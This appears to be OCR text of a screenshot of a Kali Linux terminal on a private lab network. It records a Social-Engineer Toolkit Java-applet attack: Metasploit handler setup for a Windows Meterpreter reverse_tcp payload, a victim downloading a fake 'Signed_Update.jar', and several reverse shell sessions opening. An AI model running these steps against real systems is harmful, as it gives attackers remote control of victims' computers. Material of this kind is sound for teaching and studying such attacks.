 Applications Places Mon Oct 7, 1:24 PM root
Cr0w's Place
root@kali: /usr/share/set
File Edit View Search Terminal Help
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
[*] Started reverse handler on 0.0.0.0:25
[*] Starting the payload handler...
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> set LPORT 8080
LPORT => 8080
sessions -i 1
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 0.0.0.0:8080
[*] Starting the payload handler...
192.168.190.1 - - [07/Oct/2013 13:20:26] "GET / HTTP/1.1" 200 -
192.168.190.1 - - [07/Oct/2013 13:20:56] "GET /Signed_Update.jar HTTP/1.1" 20
0 -
192.168.190.1 - - [07/Oct/2013 13:20:57] "GET /Signed_Update.jar HTTP/1.1" 200 -
192.168.190.1 - - [07/Oct/2013 13:21:58] "GET / HTTP/1.1"
200 -
192.168.190.1 - - [07/Oct/2013 13:22:04] "GET /Signed_Update.jar HTTP/1.1" 200 -
192.168.190.1 - - [07/Oct/2013 13:22:38] "GET /OdnBA7j
HTTP/1.1" 200 -
[*] Sending stage (751104 bytes) to 192.168.190.1
[*] Sending stage (751104 bytes) to 192.168.190.1
[*] Sending stage (751104 bytes) to 192.168.190.1
[*] Sending stage (751104 bytes) to 192.168.190.1
[*] Sending stage (751104 bytes) to 192.168.190.1
[*] Sending stage (751104 bytes) to 192.168.190.1
[*] Sending stage (751104 bytes) to 192.168.190.1
KALI LINUX
[*] Meterpreter session 2 opened (192.168.190.129:8080 -> 192.168.190.1:50681) at 2013-10-07 13:23:11 +0000
[*] Meterpreter session 3 opened (192.168.190.129:443 -> 192.168.190.1:50684) at 2013-10-07 13:23:11 +0000
[*] Meterpreter session 1 opened (192.168.190.129:25 -> 192.168.190.1:50683) at 2013-10-07 13:23:11 +0000
[*] Meterpreter session 5 opened (192.168.190.129:22 -> 192.168.190.1:50682) at 2013-10-07 13:23:13 +0000
[*] Meterpreter session 4 opened (192.168.190.129:53 -> 192.168.190.1:50685) at 2013-10-07 13:23:13 +0000
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/stdapi.rb
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/stdapi.rb
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/stdapi.rb
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/stdapi.rb
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/priv.rb
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/priv.rb
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/priv.rb
msf exploit(handler) > session -i 1
[-] Unknown command: session.
msf exploit(handler) > sessions -i 1
root@kali: /usr/share/... [root@kali: ~]